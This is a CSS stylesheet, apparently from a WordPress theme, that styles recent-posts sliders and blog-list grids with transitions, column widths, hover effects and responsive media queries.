 .nectar-recent-posts-single_featured[data-autorotate="9000"] .controls li.active:after {
     transition: transform 8950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="10000"] .controls li.active:after {
     transition: transform 9950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="11000"] .controls li.active:after {
     transition: transform 10950ms linear;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li.trans-out:after {
     transition: none;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li.active:after {
     transform: scaleX(1);
     transform-origin: left;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li.active .title, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li:hover .title {
     opacity: 1;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li {
     margin:50px 0px;
     padding: 10px 0;
     position: relative;
     cursor: pointer;
     display: block;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li .title {
     transition: opacity .2s ease;
     opacity: 0.65;
     line-height: 22px;
     font-size: 16px;
     display: block;
}
 body[data-button-style*="slightly_rounded"] .nectar-recent-posts-single_featured .inner-wrap .strong a {
     border-radius: 5px;
}
 body[data-button-style^="rounded"] .nectar-recent-posts-single_featured .inner-wrap .strong a {
     border-radius: 50px;
     padding: 4px 12px 
}
 .nectar-recent-posts-slider h2 a, 
 .nectar-recent-posts-slider_multiple_visible h3 a, 
 .nectar-recent-posts-slider_multiple_visible .recent-post-container.container .strong a {
    color:#fff
}
.nectar-recent-posts-slider h2 a:hover{
   color:rgba(255,255,255,0.8)
}
 .nectar-recent-posts-single_featured .grav-wrap .text, 
 [data-style="list_featured_first_row"] .grav-wrap .text {
     display:inline-block;
     font-size: 16px;
     line-height: 20px 
}
 .nectar-recent-posts-single_featured .grav-wrap .text a {
     position: relative;
}
 .nectar-recent-posts-single_featured .grav-wrap .text a:before {
     background-color: #fff;
}
 .nectar-recent-posts-single_featured h2, 
 .nectar-recent-posts-single_featured a, 
 .nectar-recent-posts-single_featured .controls li, 
 .nectar-recent-posts-single_featured .inner-wrap {
     color: #fff;
}
 .blog-recent[data-style="list_featured_first_row"] a.small {
     width: 80px;
     height: 100%;
     margin-right: 30px;
     line-height: 0;
     position: relative;
}
 .blog-recent[data-style="list_featured_first_row"] .meta-category {
     position: relative;
     z-index: 30;
}
 .blog-recent[data-style="list_featured_first_row"] .small img, 
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small {
     border-radius: 5px;
     -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
     transition: all .7s cubic-bezier(.2,1,.22,1) 
}
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small {
     background-color:rgba(0,0,0,0.35);
     border-radius: 5px;
}
 .span_12.light .blog-recent[data-style="list_featured_first_row"] .excerpt {
     opacity: 0.7;
}
 .blog-recent[data-style="list_featured_first_row"] .full-post-link {
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     display: block;
     z-index: 20;
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_3 a.small {
     width: 60px;
     height: 60px;
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small, 
 .blog-recent[data-style="list_featured_first_row"] .col.span_6 a.small {
     width: 80px;
     height: 80px;
}
 @media only screen and (min-width: 1300px) {
     .blog-recent[data-style="list_featured_first_row"] .col.span_6 a.small {
         width: 100px;
         height: 100px;
    }
}
 .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small, 
 .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small, 
 .vc_col-sm-6 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small {
     width: 65px;
     height: 65px;
     margin-right: 22px;
}
 .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small, 
 .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small, 
 .vc_col-sm-6 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small {
     padding-right: 0px;
}
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small:after {
     display: block;
     width: 20px;
     height: 20px;
     border-radius: 5px;
     text-align: center;
     margin-right: 3%;
     position: absolute;
     left: 50%;
     top: 50%;
     color: #fff;
     -webkit-transform: translateY(-50%) translateX(-50%);
     transform: translateY(-50%) translateX(-50%);
     font: normal normal normal 18px/20px FontAwesome;
     content: "\f03e";
     text-rendering: auto;
     -webkit-font-smoothing: antialiased;
}
 @media only screen and (min-width: 1000px) {
     .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
         width: 22.6%;
         margin-right: 3%;
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_4 {
         width: 31.2%;
         margin-right: 3%;
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_6 {
         width: 47.9%;
         margin-right: 4%;
    }
     .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_3, 
     .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
         width: 22.3%;
         margin-right: 3.5%;
    }
     .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4, 
     .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 {
         width: 31%;
         margin-right: 3.4%;
    }
     .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_6, 
     .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_6 {
         width: 48.1%;
         margin-right: 3.5%;
    }
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(1), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(2), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(3), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(4), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_4:nth-child(1), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_4:nth-child(2),
    .blog-recent[data-style="list_featured_first_row"] > .col.span_4:nth-child(3), 
    .blog-recent[data-style="list_featured_first_row"] > .col.span_6:nth-child(1), 
    .blog-recent[data-style="list_featured_first_row"] > .col.span_6:nth-child(2) {
         align-self:flex-start;
    }
}
 @media only screen and (max-width: 999px) {
     .row .blog-recent[data-style="list_featured_first_row"] .col {
         margin-right: 0;
    }
}
 .blog-recent[data-style="list_featured_first_row"] {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: flex;
     -webkit-flex-wrap: wrap;
     flex-wrap: wrap;
     width: 100%;
     align-items: center;
}
 @media only screen and (max-width: 999px) and (min-width: 690px) {
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(1), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(2), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(3), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(4) {
         vertical-align: top;
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
         width: 46.9%!important;
         margin-right: 6%!important;
         padding-right: 0;
         padding-left: 0
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_3:nth-child(2n+2) {
         margin-right: 0!important;
    }
}
 .blog-recent[data-style="list_featured_first_row"] .col {
     float: none;
}
 .blog-recent[data-style="list_featured_first_row"] .featured .post-featured-img {
     padding-bottom: 160%;
     background-position: center;
     background-size: cover;
}
 .full-width-section .blog-recent[data-style="list_featured_first_row"] .featured > img {
     margin-bottom: 25px;
}
 .blog-recent[data-style="list_featured_first_row"] .featured > img, 
 .blog-recent[data-style="list_featured_first_row"] .featured .post-featured-img {
     display: block;
     margin-bottom: 20px;
     max-width: none;
     width: 100%;
     border-radius: 5px;
     -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
     transition: all .7s cubic-bezier(.2,1,.22,1) 
}
 .blog-recent[data-style="list_featured_first_row"] .featured:hover > img, 
 .blog-recent[data-style="list_featured_first_row"] .small:hover > img, 
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small:hover, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover a > img, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover:not(.has-post-thumbnail) a.small, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover .post-featured-img {
     -webkit-transform: translateY(-4px);
     transform: translateY(-4px);
     box-shadow: 0px 25px 60px rgba(0,0,0,0.17);
}
 .blog-recent[data-style="list_featured_first_row"] .small:hover > img {
     -webkit-transform: translateY(-3px);
     transform: translateY(-3px);
}
 .blog-recent[data-style="list_featured_first_row"] .small:hover > img {
     box-shadow: 0px 13px 30px rgba(0,0,0,0.14);
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small, 
 .blog-recent[data-style="list_featured_first_row"] .col.span_6 .post-header.small {
     padding-right: 30px;
}
 .blog-recent[data-style="list_featured_first_row"] .post-header h3 a, 
 .blog-recent[data-style="list_featured_first_row"] .post-header h5 a, 
 .home .blog-recent[data-style="list_featured_first_row"] .col .post-header h3 a {
     color: inherit!important;
}
 .blog-recent[data-style="list_featured_first_row"] .post-header.small {
     display: inline-block;
     margin-bottom: 0;
     vertical-align: middle;
     width: calc(100% - 120px);
}
 @media only screen and (min-width: 1300px) {
     .blog-recent[data-style="list_featured_first_row"] .post-header.small {
         width: calc(100% - 140px);
    }
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_3 .post-header.small {
     width: calc(100% - 100px);
}
 .blog-recent[data-style="list_featured_first_row"] .small img {
     margin-bottom: 0;
}
 [data-style="list_featured_first_row"] .meta-category a {
     margin-right: 10px;
     font-size: 14px;
     line-height: 18px;
     position: relative;
}
 [data-style="list_featured_first_row"] .post-header.small .meta-category a {
     font-size: 13px;
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a {
     color: #fff;
     transition: opacity 0.37s cubic-bezier(0.52, 0.01, 0.16, 1) 
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a {
     opacity: 0.72;
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a:hover {
     opacity: 1;
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a:before {
     background-color: #fff;
}
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap{
    background-color:#fff
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .inner-wrap{
    background-color:rgba(0,0,0,0.3)
}

.blog-recent[data-style="classic_enhanced"].no-thumbs .inner-wrap:not(.has-post-thumbnail) .article-content-wrap {
     position: relative;
     top: 0;
     -webkit-transform: none;
     transform: none;
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .article-content-wrap{
    background-color:transparent
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] h3.title, 
 .span_12.light .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] h3.title{
    color:#fff
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .inner-wrap:not(.has-post-thumbnail) .meta-category a{
    color:rgba(255,255,255,0.6)
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .inner-wrap:not(.has-post-thumbnail) .meta-category a{
    border:2px solid rgba(255,255,255,0.3)
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .post-meta a:hover i{
    color:#fff
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .post-featured-img{
    overflow:hidden
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .post-meta{
    border-top:1px solid rgba(255,255,255,0.06)
}
 @media only screen and (min-width:1000px){
     .blog-recent[data-style*="classic_enhanced"].columns-3 .span_4, 
     .blog-recent[data-style="material"].columns-3 .span_4{
        width:31.2%;
         margin-right:3%;
         margin-bottom:3%
    }
}

 @media only screen and (min-width:1000px){
     .blog-recent[data-style*="classic_enhanced"].columns-2 .span_6{
        width:48.2%;
         margin-right:3%;
         margin-bottom:3%
    }
}

body .blog-recent[data-style*="classic_enhanced"] .has-post-thumbnail .meta-category a {
    z-index:320
}
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap {
    width:100%;
     padding-bottom:47px
}
 .full-width-section >.span_12.blog-recent[data-style="material"] .col {
     margin-bottom: 30px!important
}
 .blog-recent[data-style="material"] .inner-wrap {
    width:100%;
}
 .blog-recent[data-style*="classic_enhanced"], .blog-recent[data-style="material"]{
     display:-webkit-flex;
     display:flex;
     -webkit-flex-wrap:wrap;
     flex-wrap:wrap
}
 .blog-recent[data-style*="classic_enhanced"] >.col, .blog-recent[data-style="material"] >.col{
     display:-webkit-flex;
     display:flex
}
 .blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap{
    background-color:#444
}
 .blog-recent[data-style*="classic_enhanced_alt"] .has-post-thumbnail .meta-category a, 
 .blog-recent[data-style*="classic_enhanced_alt"] .meta-category a{
    position:relative
}
body .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .article-content-wrap, 
body .blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap{
    position:relative;
     background-color:transparent;
     left:0;
     top:0;
     -webkit-transform:none;
     transform:none;
     width:100%;
     padding:30% 17%;
     margin-top:20px;
     z-index:100
}
 .recent-posts .post-header a{
    color:#888
}
 .recent-posts .post-header a:hover{
    color:#27CFC3
}
 .recent-posts .post-header .title{
    margin-bottom:1px
}
 .recent-posts .post-header .title a{
    color:#27CFC3
}
 .recent-posts .post-header .title a:hover{
    color:inherit
}
 .recent-posts article.post .post-header a{
    color:#999
}

 @media only screen and (min-width : 1px) and (max-width : 999px) {
   
    .blog-recent[data-style="title_only"] .post-header {
         transform: none;
         -webkit-transform: none;
         top: 0;
    }
     .nectar-recent-posts-single_featured.multiple_featured > .container .controls {
         width: auto;
         margin-left: 0;
         margin-bottom: 10px;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li {
         display: inline-block;
         padding: 12px;
         margin: 6px;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li:first-child {
         margin-left: -8px;
        ;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li .title {
         display: none;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li:after {
         display: none;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li:before {
         height: 10px;
         width: 10px;
         top: 50%;
         bottom: auto;
         left: 50%;
         border-radius: 10px;
         transform: translateX(-50%) translateY(-50%);
         transition: all 0.3s ease;
    }
     .nectar-recent-posts-single_featured.multiple_featured > .container {
         top: auto;
         text-align: left;
         bottom: 0;
         left: 0;
         right: 0;
         -webkit-transform: translateY(-15%);
         transform: translateY(-15%) 
    }
     .nectar-recent-posts-single_featured .inner-wrap {
         width: 80%;
    }
}
 @media only screen and (max-width : 690px) {
     .nectar-recent-posts-single_featured.multiple_featured .recent-post-container {
         margin-bottom: 40px;
    }
     .nectar-recent-posts-single_featured .grav-wrap > a, 
     .nectar-recent-posts-single_featured .grav-wrap .text > span {
         display: none;
    }
    .nectar-recent-posts-single_featured .inner-wrap {
         width: 100%!important;
    }
    .blog-recent[data-style*="classic_enhanced"] .post .post-meta {
      display: block;
    }
}
 @media only screen and (min-width : 690px) and (max-width : 999px) {
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:first-child .post-featured-img {
         padding-bottom: 50%;
    }
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:not(:first-child), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col {
         width: 48%;
         margin-right: 4%!important;
    }
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(2n+3), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(2n+2) {
         margin-right: 0!important;
    }
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(2), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(3), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(1), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(2) {
         align-self: flex-start;
    }
}
